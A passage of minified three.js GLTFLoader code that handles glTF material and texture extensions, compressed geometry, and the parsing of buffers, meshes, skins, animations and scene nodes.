0!==a.bumpTexture&&r.push(n.assignTexture(t,"bumpMap",a.bumpTexture)),Promise.all(r)}}class Ph{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_ANISOTROPY}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.anisotropyStrength&&(t.anisotropy=a.anisotropyStrength),void 0!==a.anisotropyRotation&&(t.anisotropyRotation=a.anisotropyRotation),void 0!==a.anisotropyTexture&&r.push(n.assignTexture(t,"anisotropyMap",a.anisotropyTexture)),Promise.all(r)}}class Nh{constructor(e){this.parser=e,this.name=_h.KHR_TEXTURE_BASISU}loadTexture(e){const t=this.parser,n=t.json,i=n.textures[e];if(!i.extensions||!i.extensions[this.name])return null;const r=i.extensions[this.name],a=t.options.ktx2Loader;if(!a){if(n.extensionsRequired&&n.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setKTX2Loader must be called before loading KTX2 textures");return null}return t.loadTextureImage(e,r.source,a)}}class Fh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_WEBP,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: WebP required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class Oh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_AVIF,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: AVIF required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class kh{constructor(e){this.name=_h.EXT_MESHOPT_COMPRESSION,this.parser=e}loadBufferView(e){const t=this.parser.json,n=t.bufferViews[e];if(n.extensions&&n.extensions[this.name]){const e=n.extensions[this.name],i=this.parser.getDependency("buffer",e.buffer),r=this.parser.options.meshoptDecoder;if(!r||!r.supported){if(t.extensionsRequired&&t.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setMeshoptDecoder must be called before loading compressed files");return null}return i.then((function(t){const n=e.byteOffset||0,i=e.byteLength||0,a=e.count,s=e.byteStride,o=new Uint8Array(t,n,i);return r.decodeGltfBufferAsync?r.decodeGltfBufferAsync(a,s,o,e.mode,e.filter).then((function(e){return e.buffer})):r.ready.then((function(){const t=new ArrayBuffer(a*s);return r.decodeGltfBuffer(new Uint8Array(t),a,s,o,e.mode,e.filter),t}))}))}return null}}class Gh{constructor(e){this.name=_h.EXT_MESH_GPU_INSTANCING,this.parser=e}createNodeMesh(e){const t=this.parser.json,n=t.nodes[e];if(!n.extensions||!n.extensions[this.name]||void 0===n.mesh)return null;const i=t.meshes[n.mesh];for(const e of i.primitives)if(e.mode!==Kh.TRIANGLES&&e.mode!==Kh.TRIANGLE_STRIP&&e.mode!==Kh.TRIANGLE_FAN&&void 0!==e.mode)return null;const r=n.extensions[this.name].attributes,a=[],s={};for(const e in r)a.push(this.parser.getDependency("accessor",r[e]).then((t=>(s[e]=t,s[e]))));return a.length<1?null:(a.push(this.parser.createNodeMesh(e)),Promise.all(a).then((e=>{const t=e.pop(),n=t.isGroup?t.children:[t],i=e[0].count,r=[];for(const e of n){const t=new Rn,n=new en,a=new $t,o=new en(1,1,1),l=new Xo(e.geometry,e.material,i);for(let e=0;e<i;e++)s.TRANSLATION&&n.fromBufferAttribute(s.TRANSLATION,e),s.ROTATION&&a.fromBufferAttribute(s.ROTATION,e),s.SCALE&&o.fromBufferAttribute(s.SCALE,e),l.setMatrixAt(e,t.compose(n,a,o));for(const t in s)if("_COLOR_0"===t){const e=s[t];l.instanceColor=new Go(e.array,e.itemSize,e.normalized)}else"TRANSLATION"!==t&&"ROTATION"!==t&&"SCALE"!==t&&e.geometry.setAttribute(t,s[t]);ri.prototype.copy.call(l,e),this.parser.assignFinalMaterial(l),r.push(l)}return t.isGroup?(t.clear(),t.add(...r),t):r[0]})))}}const Hh="glTF";class zh{constructor(e){this.name=_h.KHR_BINARY_GLTF,this.content=null,this.body=null;const t=new DataView(e,0,12),n=new TextDecoder;if(this.header={magic:n.decode(new Uint8Array(e.slice(0,4))),version:t.getUint32(4,!0),length:t.getUint32(8,!0)},this.header.magic!==Hh)throw new Error("THREE.GLTFLoader: Unsupported glTF-Binary header.");if(this.header.version<2)throw new Error("THREE.GLTFLoader: Legacy binary file detected.");const i=this.header.length-12,r=new DataView(e,12);let a=0;for(;a<i;){const t=r.getUint32(a,!0);a+=4;const i=r.getUint32(a,!0);if(a+=4,1313821514===i){const i=new Uint8Array(e,12+a,t);this.content=n.decode(i)}else if(5130562===i){const n=12+a;this.body=e.slice(n,n+t)}a+=t}if(null===this.content)throw new Error("THREE.GLTFLoader: JSON content not found.")}}class Vh{constructor(e,t){if(!t)throw new Error("THREE.GLTFLoader: No DRACOLoader instance provided.");this.name=_h.KHR_DRACO_MESH_COMPRESSION,this.json=e,this.dracoLoader=t,this.dracoLoader.preload()}decodePrimitive(e,t){const n=this.json,i=this.dracoLoader,r=e.extensions[this.name].bufferView,a=e.extensions[this.name].attributes,s={},o={},l={};for(const e in a){const t=tA[e]||e.toLowerCase();s[t]=a[e]}for(const t in e.attributes){const i=tA[t]||t.toLowerCase();if(void 0!==a[t]){const r=n.accessors[e.attributes[t]],a=Jh[r.componentType];l[i]=a.name,o[i]=!0===r.normalized}}return t.getDependency("bufferView",r).then((function(e){return new Promise((function(t,n){i.decodeDracoFile(e,(function(e){for(const t in e.attributes){const n=e.attributes[t],i=o[t];void 0!==i&&(n.normalized=i)}t(e)}),s,l,tt,n)}))}))}}class Wh{constructor(){this.name=_h.KHR_TEXTURE_TRANSFORM}extendTexture(e,t){return void 0!==t.texCoord&&t.texCoord!==e.channel||void 0!==t.offset||void 0!==t.rotation||void 0!==t.scale?(e=e.clone(),void 0!==t.texCoord&&(e.channel=t.texCoord),void 0!==t.offset&&e.offset.fromArray(t.offset),void 0!==t.rotation&&(e.rotation=t.rotation),void 0!==t.scale&&e.repeat.fromArray(t.scale),e.needsUpdate=!0,e):e}}class qh{constructor(){this.name=_h.KHR_MESH_QUANTIZATION}}class jh extends _l{constructor(e,t,n,i){super(e,t,n,i)}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i*3+i;for(let e=0;e!==i;e++)t[e]=n[r+e];return t}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=2*s,l=3*s,c=i-t,h=(n-t)/c,A=h*h,u=A*h,d=e*l,p=d-l,f=-2*u+3*A,g=u-A,m=1-f,v=g-A+h;for(let e=0;e!==s;e++){const t=a[p+e+s],n=a[p+e+o]*c,i=a[d+e+s],l=a[d+e]*c;r[e]=m*t+v*n+f*i+g*l}return r}}const Yh=new $t;class Xh extends jh{interpolate_(e,t,n,i){const r=super.interpolate_(e,t,n,i);return Yh.fromArray(r).normalize().toArray(r),r}}const Kh={FLOAT:5126,FLOAT_MAT3:35675,FLOAT_MAT4:35676,FLOAT_VEC2:35664,FLOAT_VEC3:35665,FLOAT_VEC4:35666,LINEAR:9729,REPEAT:10497,SAMPLER_2D:35678,POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6,UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123},Jh={5120:Int8Array,5121:Uint8Array,5122:Int16Array,5123:Uint16Array,5125:Uint32Array,5126:Float32Array},Zh={9728:_e,9729:xe,9984:1004,9985:ye,9986:Ie,9987:we},$h={33071:be,33648:Ce,10497:Ee},eA={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16},tA={POSITION:"position",NORMAL:"normal",TANGENT:"tangent",TEXCOORD_0:"uv",TEXCOORD_1:"uv1",TEXCOORD_2:"uv2",TEXCOORD_3:"uv3",COLOR_0:"color",WEIGHTS_0:"skinWeight",JOINTS_0:"skinIndex"},nA={scale:"scale",translation:"position",rotation:"quaternion",weights:"morphTargetInfluences"},iA={CUBICSPLINE:void 0,LINEAR:Je,STEP:Ke};function rA(e){return void 0===e.DefaultMaterial&&(e.DefaultMaterial=new go({color:16777215,emissive:0,metalness:1,roughness:1,transparent:!1,depthTest:!0,side:0})),e.DefaultMaterial}function aA(e,t,n){for(const i in n.extensions)void 0===e[i]&&(t.userData.gltfExtensions=t.userData.gltfExtensions||{},t.userData.gltfExtensions[i]=n.extensions[i])}function sA(e,t){void 0!==t.extras&&("object"==typeof t.extras?Object.assign(e.userData,t.extras):console.warn("THREE.GLTFLoader: Ignoring primitive type .extras, "+t.extras))}function oA(e,t){if(e.updateMorphTargets(),void 0!==t.weights)for(let n=0,i=t.weights.length;n<i;n++)e.morphTargetInfluences[n]=t.weights[n];if(t.extras&&Array.isArray(t.extras.targetNames)){const n=t.extras.targetNames;if(e.morphTargetInfluences.length===n.length){e.morphTargetDictionary={};for(let t=0,i=n.length;t<i;t++)e.morphTargetDictionary[n[t]]=t}else console.warn("THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.")}}function lA(e){let t;const n=e.extensions&&e.extensions[_h.KHR_DRACO_MESH_COMPRESSION];if(t=n?"draco:"+n.bufferView+":"+n.indices+":"+cA(n.attributes):e.indices+":"+cA(e.attributes)+":"+e.mode,void 0!==e.targets)for(let n=0,i=e.targets.length;n<i;n++)t+=":"+cA(e.targets[n]);return t}function cA(e){let t="";const n=Object.keys(e).sort();for(let i=0,r=n.length;i<r;i++)t+=n[i]+":"+e[n[i]]+";";return t}function hA(e){switch(e){case Int8Array:return 1/127;case Uint8Array:return 1/255;case Int16Array:return 1/32767;case Uint16Array:return 1/65535;default:throw new Error("THREE.GLTFLoader: Unsupported normalized accessor component type.")}}const AA=new Rn;class uA{constructor(e={},t={}){this.json=e,this.extensions={},this.plugins={},this.options=t,this.cache=new Ch,this.associations=new Map,this.primitiveCache={},this.nodeCache={},this.meshCache={refs:{},uses:{}},this.cameraCache={refs:{},uses:{}},this.lightCache={refs:{},uses:{}},this.sourceCache={},this.textureCache={},this.nodeNamesUsed={};let n=!1,i=!1,r=-1;"undefined"!=typeof navigator&&(n=!0===/^((?!chrome|android).)*safari/i.test(navigator.userAgent),i=navigator.userAgent.indexOf("Firefox")>-1,r=i?navigator.userAgent.match(/Firefox\/([0-9]+)\./)[1]:-1),"undefined"==typeof createImageBitmap||n||i&&r<98?this.textureLoader=new Vl(this.options.manager):this.textureLoader=new sc(this.options.manager),this.textureLoader.setCrossOrigin(this.options.crossOrigin),this.textureLoader.setRequestHeader(this.options.requestHeader),this.fileLoader=new Gl(this.options.manager),this.fileLoader.setResponseType("arraybuffer"),"use-credentials"===this.options.crossOrigin&&this.fileLoader.setWithCredentials(!0)}setExtensions(e){this.extensions=e}setPlugins(e){this.plugins=e}parse(e,t){const n=this,i=this.json,r=this.extensions;this.cache.removeAll(),this.nodeCache={},this._invokeAll((function(e){return e._markDefs&&e._markDefs()})),Promise.all(this._invokeAll((function(e){return e.beforeRoot&&e.beforeRoot()}))).then((function(){return Promise.all([n.getDependencies("scene"),n.getDependencies("animation"),n.getDependencies("camera")])})).then((function(t){const a={scene:t[0][i.scene||0],scenes:t[0],animations:t[1],cameras:t[2],asset:i.asset,parser:n,userData:{}};return aA(r,a,i),sA(a,i),Promise.all(n._invokeAll((function(e){return e.afterRoot&&e.afterRoot(a)}))).then((function(){for(const e of a.scenes)e.updateMatrixWorld();e(a)}))})).catch(t)}_markDefs(){const e=this.json.nodes||[],t=this.json.skins||[],n=this.json.meshes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n].joints;for(let t=0,n=i.length;t<n;t++)e[i[t]].isBone=!0}for(let t=0,i=e.length;t<i;t++){const i=e[t];void 0!==i.mesh&&(this._addNodeRef(this.meshCache,i.mesh),void 0!==i.skin&&(n[i.mesh].isSkinnedMesh=!0)),void 0!==i.camera&&this._addNodeRef(this.cameraCache,i.camera)}}_addNodeRef(e,t){void 0!==t&&(void 0===e.refs[t]&&(e.refs[t]=e.uses[t]=0),e.refs[t]++)}_getNodeRef(e,t,n){if(e.refs[t]<=1)return n;const i=n.clone(),r=(e,t)=>{const n=this.associations.get(e);null!=n&&this.associations.set(t,n);for(const[n,i]of e.children.entries())r(i,t.children[n])};return r(n,i),i.name+="_instance_"+e.uses[t]++,i}_invokeOne(e){const t=Object.values(this.plugins);t.push(this);for(let n=0;n<t.length;n++){const i=e(t[n]);if(i)return i}return null}_invokeAll(e){const t=Object.values(this.plugins);t.unshift(this);const n=[];for(let i=0;i<t.length;i++){const r=e(t[i]);r&&n.push(r)}return n}getDependency(e,t){const n=e+":"+t;let i=this.cache.get(n);if(!i){switch(e){case"scene":i=this.loadScene(t);break;case"node":i=this._invokeOne((function(e){return e.loadNode&&e.loadNode(t)}));break;case"mesh":i=this._invokeOne((function(e){return e.loadMesh&&e.loadMesh(t)}));break;case"accessor":i=this.loadAccessor(t);break;case"bufferView":i=this._invokeOne((function(e){return e.loadBufferView&&e.loadBufferView(t)}));break;case"buffer":i=this.loadBuffer(t);break;case"material":i=this._invokeOne((function(e){return e.loadMaterial&&e.loadMaterial(t)}));break;case"texture":i=this._invokeOne((function(e){return e.loadTexture&&e.loadTexture(t)}));break;case"skin":i=this.loadSkin(t);break;case"animation":i=this._invokeOne((function(e){return e.loadAnimation&&e.loadAnimation(t)}));break;case"camera":i=this.loadCamera(t);break;default:if(i=this._invokeOne((function(n){return n!=this&&n.getDependency&&n.getDependency(e,t)})),!i)throw new Error("Unknown type: "+e)}this.cache.add(n,i)}return i}getDependencies(e){let t=this.cache.get(e);if(!t){const n=this,i=this.json[e+("mesh"===e?"es":"s")]||[];t=Promise.all(i.map((function(t,i){return n.getDependency(e,i)}))),this.cache.add(e,t)}return t}loadBuffer(e){const t=this.json.buffers[e],n=this.fileLoader;if(t.type&&"arraybuffer"!==t.type)throw new Error("THREE.GLTFLoader: "+t.type+" buffer type is not supported.");if(void 0===t.uri&&0===e)return Promise.resolve(this.extensions[_h.KHR_BINARY_GLTF].body);const i=this.options;return new Promise((function(e,r){n.load(ac.resolveURL(t.uri,i.path),e,void 0,(function(){r(new Error('THREE.GLTFLoader: Failed to load buffer "'+t.uri+'".'))}))}))}loadBufferView(e){const t=this.json.bufferViews[e];return this.getDependency("buffer",t.buffer).then((function(e){const n=t.byteLength||0,i=t.byteOffset||0;return e.slice(i,i+n)}))}loadAccessor(e){const t=this,n=this.json,i=this.json.accessors[e];if(void 0===i.bufferView&&void 0===i.sparse){const e=eA[i.type],t=Jh[i.componentType],n=!0===i.normalized,r=new t(i.count*e);return Promise.resolve(new Bi(r,e,n))}const r=[];return void 0!==i.bufferView?r.push(this.getDependency("bufferView",i.bufferView)):r.push(null),void 0!==i.sparse&&(r.push(this.getDependency("bufferView",i.sparse.indices.bufferView)),r.push(this.getDependency("bufferView",i.sparse.values.bufferView))),Promise.all(r).then((function(e){const r=e[0],a=eA[i.type],s=Jh[i.componentType],o=s.BYTES_PER_ELEMENT,l=o*a,c=i.byteOffset||0,h=void 0!==i.bufferView?n.bufferViews[i.bufferView].byteStride:void 0,A=!0===i.normalized;let u,d;if(h&&h!==l){const e=Math.floor(c/h),n="InterleavedBuffer:"+i.bufferView+":"+i.componentType+":"+e+":"+i.count;let l=t.cache.get(n);l||(u=new s(r,e*h,i.count*h/o),l=new Io(u,h/o),t.cache.add(n,l)),d=new yo(l,a,c%h/o,A)}else u=null===r?new s(i.count*a):new s(r,c,i.count*a),d=new Bi(u,a,A);if(void 0!==i.sparse){const t=eA.SCALAR,n=Jh[i.sparse.indices.componentType],o=i.sparse.indices.byteOffset||0,l=i.sparse.values.byteOffset||0,c=new n(e[1],o,i.sparse.count*t),h=new s(e[2],l,i.sparse.count*a);null!==r&&(d=new Bi(d.array.slice(),d.itemSize,d.normalized));for(let e=0,t=c.length;e<t;e++){const t=c[e];if(d.setX(t,h[e*a]),a>=2&&d.setY(t,h[e*a+1]),a>=3&&d.setZ(t,h[e*a+2]),a>=4&&d.setW(t,h[e*a+3]),a>=5)throw new Error("THREE.GLTFLoader: Unsupported itemSize in sparse BufferAttribute.")}}return d}))}loadTexture(e){const t=this.json,n=this.options,i=t.textures[e].source,r=t.images[i];let a=this.textureLoader;if(r.uri){const e=n.manager.getHandler(r.uri);null!==e&&(a=e)}return this.loadTextureImage(e,i,a)}loadTextureImage(e,t,n){const i=this,r=this.json,a=r.textures[e],s=r.images[t],o=(s.uri||s.bufferView)+":"+a.sampler;if(this.textureCache[o])return this.textureCache[o];const l=this.loadImageSource(t,n).then((function(t){t.flipY=!1,t.name=a.name||s.name||"",""===t.name&&"string"==typeof s.uri&&!1===s.uri.startsWith("data:image/")&&(t.name=s.uri);const n=(r.samplers||{})[a.sampler]||{};return t.magFilter=Zh[n.magFilter]||xe,t.minFilter=Zh[n.minFilter]||we,t.wrapS=$h[n.wrapS]||Ee,t.wrapT=$h[n.wrapT]||Ee,i.associations.set(t,{textures:e}),t})).catch((function(){return null}));return this.textureCache[o]=l,l}loadImageSource(e,t){const n=this.json,i=this.options;if(void 0!==this.sourceCache[e])return this.sourceCache[e].then((e=>e.clone()));const r=n.images[e],a=self.URL||self.webkitURL;let s=r.uri||"",o=!1;if(void 0!==r.bufferView)s=this.getDependency("bufferView",r.bufferView).then((function(e){o=!0;const t=new Blob([e],{type:r.mimeType});return s=a.createObjectURL(t),s}));else if(void 0===r.uri)throw new Error("THREE.GLTFLoader: Image "+e+" is missing URI and bufferView");const l=Promise.resolve(s).then((function(e){return new Promise((function(n,r){let a=n;!0===t.isImageBitmapLoader&&(a=function(e){const t=new jt(e);t.needsUpdate=!0,n(t)}),t.load(ac.resolveURL(e,i.path),a,void 0,r)}))})).then((function(e){var t;return!0===o&&a.revokeObjectURL(s),sA(e,r),e.userData.mimeType=r.mimeType||((t=r.uri).search(/\.jpe?g($|\?)/i)>0||0===t.search(/^data\:image\/jpeg/)?"image/jpeg":t.search(/\.webp($|\?)/i)>0||0===t.search(/^data\:image\/webp/)?"image/webp":"image/png"),e})).catch((function(e){throw console.error("THREE.GLTFLoader: Couldn't load texture",s),e}));return this.sourceCache[e]=l,l}assignTexture(e,t,n,i){const r=this;return this.getDependency("texture",n.index).then((function(a){if(!a)return null;if(void 0!==n.texCoord&&n.texCoord>0&&((a=a.clone()).channel=n.texCoord),r.extensions[_h.KHR_TEXTURE_TRANSFORM]){const e=void 0!==n.extensions?n.extensions[_h.KHR_TEXTURE_TRANSFORM]:void 0;if(e){const t=r.associations.get(a);a=r.extensions[_h.KHR_TEXTURE_TRANSFORM].extendTexture(a,e),r.associations.set(a,t)}}return void 0!==i&&(a.colorSpace=i),e[t]=a,a}))}assignFinalMaterial(e){const t=e.geometry;let n=e.material;const i=void 0===t.attributes.tangent,r=void 0!==t.attributes.color,a=void 0===t.attributes.normal;if(e.isPoints){const e="PointsMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new fo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,t.sizeAttenuation=!1,this.cache.add(e,t)),n=t}else if(e.isLine){const e="LineBasicMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new vo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,this.cache.add(e,t)),n=t}if(i||r||a){let e="ClonedMaterial:"+n.uuid+":";i&&(e+="derivative-tangents:"),r&&(e+="vertex-colors:"),a&&(e+="flat-shading:");let t=this.cache.get(e);t||(t=n.clone(),r&&(t.vertexColors=!0),a&&(t.flatShading=!0),i&&(t.normalScale&&(t.normalScale.y*=-1),t.clearcoatNormalScale&&(t.clearcoatNormalScale.y*=-1)),this.cache.add(e,t),this.associations.set(t,this.associations.get(n))),n=t}e.material=n}getMaterialType(){return go}loadMaterial(e){const t=this,n=this.json,i=this.extensions,r=n.materials[e];let a;const s={},o=[];if((r.extensions||{})[_h.KHR_MATERIALS_UNLIT]){const e=i[_h.KHR_MATERIALS_UNLIT];a=e.getMaterialType(),o.push(e.extendParams(s,r,t))}else{const n=r.pbrMetallicRoughness||{};if(s.color=new bi(1,1,1),s.opacity=1,Array.isArray(n.baseColorFactor)){const e=n.baseColorFactor;s.color.setRGB(e[0],e[1],e[2],tt),s.opacity=e[3]}void 0!==n.baseColorTexture&&o.push(t.assignTexture(s,"map",n.baseColorTexture,et)),s.metalness=void 0!==n.metallicFactor?n.metallicFactor:1,s.roughness=void 0!==n.roughnessFactor?n.roughnessFactor:1,void 0!==n.metallicRoughnessTexture&&(o.push(t.assignTexture(s,"metalnessMap",n.metallicRoughnessTexture)),o.push(t.assignTexture(s,"roughnessMap",n.metallicRoughnessTexture))),a=this._invokeOne((function(t){return t.getMaterialType&&t.getMaterialType(e)})),o.push(Promise.all(this._invokeAll((function(t){return t.extendMaterialParams&&t.extendMaterialParams(e,s)}))))}!0===r.doubleSided&&(s.side=2);const l=r.alphaMode||"OPAQUE";if("BLEND"===l?(s.transparent=!0,s.depthWrite=!1):(s.transparent=!1,"MASK"===l&&(s.alphaTest=void 0!==r.alphaCutoff?r.alphaCutoff:.5)),void 0!==r.normalTexture&&a!==xi&&(o.push(t.assignTexture(s,"normalMap",r.normalTexture)),s.normalScale=new wt(1,1),void 0!==r.normalTexture.scale)){const e=r.normalTexture.scale;s.normalScale.set(e,e)}if(void 0!==r.occlusionTexture&&a!==xi&&(o.push(t.assignTexture(s,"aoMap",r.occlusionTexture)),void 0!==r.occlusionTexture.strength&&(s.aoMapIntensity=r.occlusionTexture.strength)),void 0!==r.emissiveFactor&&a!==xi){const e=r.emissiveFactor;s.emissive=(new bi).setRGB(e[0],e[1],e[2],tt)}return void 0!==r.emissiveTexture&&a!==xi&&o.push(t.assignTexture(s,"emissiveMap",r.emissiveTexture,et)),Promise.all(o).then((function(){const n=new a(s);return r.name&&(n.name=r.name),sA(n,r),t.associations.set(n,{materials:e}),r.extensions&&aA(i,n,r),n}))}createUniqueName(e){const t=fc.sanitizeNodeName(e||"");return t in this.nodeNamesUsed?t+"_"+ ++this.nodeNamesUsed[t]:(this.nodeNamesUsed[t]=0,t)}loadGeometries(e){const t=this,n=this.extensions,i=this.primitiveCache;function r(e){return n[_h.KHR_DRACO_MESH_COMPRESSION].decodePrimitive(e,t).then((function(n){return dA(n,e,t)}))}const a=[];for(let n=0,s=e.length;n<s;n++){const s=e[n],o=lA(s),l=i[o];if(l)a.push(l.promise);else{let e;e=s.extensions&&s.extensions[_h.KHR_DRACO_MESH_COMPRESSION]?r(s):dA(new ki,s,t),i[o]={primitive:s,promise:e},a.push(e)}}return Promise.all(a)}loadMesh(e){const t=this,n=this.json,i=this.extensions,r=n.meshes[e],a=r.primitives,s=[];for(let e=0,t=a.length;e<t;e++){const t=void 0===a[e].material?rA(this.cache):this.getDependency("material",a[e].material);s.push(t)}return s.push(t.loadGeometries(a)),Promise.all(s).then((function(n){const s=n.slice(0,n.length-1),o=n[n.length-1],l=[];for(let n=0,c=o.length;n<c;n++){const c=o[n],h=a[n];let A;const u=s[n];if(h.mode===Kh.TRIANGLES||h.mode===Kh.TRIANGLE_STRIP||h.mode===Kh.TRIANGLE_FAN||void 0===h.mode)A=!0===r.isSkinnedMesh?new Lo(c,u):new rr(c,u),!0===A.isSkinnedMesh&&A.normalizeSkinWeights(),h.mode===Kh.TRIANGLE_STRIP?A.geometry=Eh(A.geometry,1):h.mode===Kh.TRIANGLE_FAN&&(A.geometry=Eh(A.geometry,2));else if(h.mode===Kh.LINES)A=new ol(c,u);else if(h.mode===Kh.LINE_STRIP)A=new il(c,u);else if(h.mode===Kh.LINE_LOOP)A=new ll(c,u);else{if(h.mode!==Kh.POINTS)throw new Error("THREE.GLTFLoader: Primitive mode unsupported: "+h.mode);A=new dl(c,u)}Object.keys(A.geometry.morphAttributes).length>0&&oA(A,r),A.name=t.createUniqueName(r.name||"mesh_"+e),sA(A,r),h.extensions&&aA(i,A,h),t.assignFinalMaterial(A),A.computeOffsets(),l.push(A)}for(let n=0,i=l.length;n<i;n++)t.associations.set(l[n],{meshes:e,primitives:n});if(1===l.length)return r.extensions&&aA(i,l[0],r),l[0];const c=new ro;r.extensions&&aA(i,c,r),t.associations.set(c,{meshes:e});for(let e=0,t=l.length;e<t;e++)c.add(l[e]);return c}))}loadCamera(e){let t;const n=this.json.cameras[e],i=n[n.type];if(i)return"perspective"===n.type?t=new gr(yt(i.yfov),i.aspectRatio||1,i.znear||1,i.zfar||2e6):"orthographic"===n.type&&(t=new zr(-i.xmag,i.xmag,i.ymag,-i.ymag,i.znear,i.zfar)),n.name&&(t.name=this.createUniqueName(n.name)),sA(t,n),Promise.resolve(t);console.warn("THREE.GLTFLoader: Missing camera parameters.")}loadSkin(e){const t=this.json.skins[e],n=[];for(let e=0,i=t.joints.length;e<i;e++)n.push(this._loadNodeShallow(t.joints[e]));return void 0!==t.inverseBindMatrices?n.push(this.getDependency("accessor",t.inverseBindMatrices)):n.push(null),Promise.all(n).then((function(e){const n=e.pop(),i=e,r=[],a=[];for(let e=0,s=i.length;e<s;e++){const s=i[e];if(s){r.push(s);const t=new Rn;null!==n&&t.fromArray(n.array,16*e),a.push(t)}else console.warn('THREE.GLTFLoader: Joint "%s" could not be found.',t.joints[e])}return new ko(r,a)}))}loadAnimation(e){const t=this.json,n=this,i=t.animations[e],r=i.name?i.name:"animation_"+e,a=[],s=[],o=[],l=[],c=[];for(let e=0,t=i.channels.length;e<t;e++){const t=i.channels[e],n=i.samplers[t.sampler],r=t.target,h=r.node,A=void 0!==i.parameters?i.parameters[n.input]:n.input,u=void 0!==i.parameters?i.parameters[n.output]:n.output;void 0!==r.node&&(a.push(this.getDependency("node",h)),s.push(this.getDependency("accessor",A)),o.push(this.getDependency("accessor",u)),l.push(n),c.push(r))}return Promise.all([Promise.all(a),Promise.all(s),Promise.all(o),Promise.all(l),Promise.all(c)]).then((function(e){const t=e[0],i=e[1],a=e[2],s=e[3],o=e[4],l=[];for(let e=0,r=t.length;e<r;e++){const r=t[e],c=i[e],h=a[e],A=s[e],u=o[e];if(void 0===r)continue;r.updateMatrix&&r.updateMatrix();const d=n._createAnimationTracks(r,c,h,A,u);if(d)for(let e=0;e<d.length;e++)l.push(d[e])}return new Ul(r,void 0,l)}))}createNodeMesh(e){const t=this.json,n=this,i=t.nodes[e];return void 0===i.mesh?null:n.getDependency("mesh",i.mesh).then((function(e){const t=n._getNodeRef(n.meshCache,i.mesh,e);return void 0!==i.weights&&t.traverse((function(e){if(e.isMesh)for(let t=0,n=i.weights.length;t<n;t++)e.morphTargetInfluences[t]=i.weights[t]})),t}))}loadNode(e){const t=this,n=this.json.nodes[e],i=t._loadNodeShallow(e),r=[],a=n.children||[];for(let e=0,n=a.length;e<n;e++)r.push(t.getDependency("node",a[e]));const s=void 0===n.skin?Promise.resolve(null):t.getDependency("skin",n.skin);return Promise.all([i,Promise.all(r),s]).then((function(e){const t=e[0],n=e[1],i=e[2];null!==i&&t.traverse((function(e){e.isSkinnedMesh&&e.bind(i,AA)}));for(let e=0,i=n.length;e<i;e++)t.add(n[e]);return t}))}_loadNodeShallow(e){const t=this.json,n=this.extensions,i=this;if(void 0!==this.nodeCache[e])return this.nodeCache[e];const r=t.nodes[e],a=r.name?i.createUniqueName(r.name):"",s=[],o=i._invokeOne((function(t){return t.createNodeMesh&&t.createNodeMesh(e)}));return o&&s.push(o),void 0!==r.camera&&s.push(i.getDependency("camera",r.camera).then((function(e){return i._getNodeRef(i.cameraCache,r.camera,e)}))),i._invokeAll((function(t){return t.createNodeAttachment&&t.createNodeAttachment(e)})).forEach((function(e){s.push(e)})),this.nodeCache[e]=Promise.all(s).then((function(t){let s;if(s=!0===r.isBone?new Po:t.length>1?new ro:1===t.length?t[0]:new ri,s!==t[0])for(let e=0,n=t.length;e<n;e++)s.add(t[e]);if(r.name&&(s.userData.name=r.name,s.name=a),sA(s,r),r.extensions&&aA(n,s,r),void 0!==r.matrix){const e=new Rn;e.fromArray(r.matrix),s.applyMatrix4(e)}else void 0!==r.translation&&s.position.fromArray(r.translation),void 0!==r.rotation&&s.quaternion.fromArray(r.rotation),void 0!==r.scale&&s.scale.fromArray(r.scale);return i.associations.has(s)||i.associations.set(s,{}),i.associations.get(s).nodes=e,s})),this.nodeCache[e]}loadScene(e){const t=this.extensions,n=this.json.scenes[e],i=this,r=new ro;n.name&&(r.name=i.createUniqueName(n.name)),sA(r,n),n.extensions&&aA(t,r,n);const a=n.nodes||[],s=[];for(let e=0,t=a.length;e<t;e++)s.push(i.getDependency("node",a[e]));return Promise.all(s).then((function(e){for(let t=0,n=e.length;t<n;t++)r.add(e[t]);return 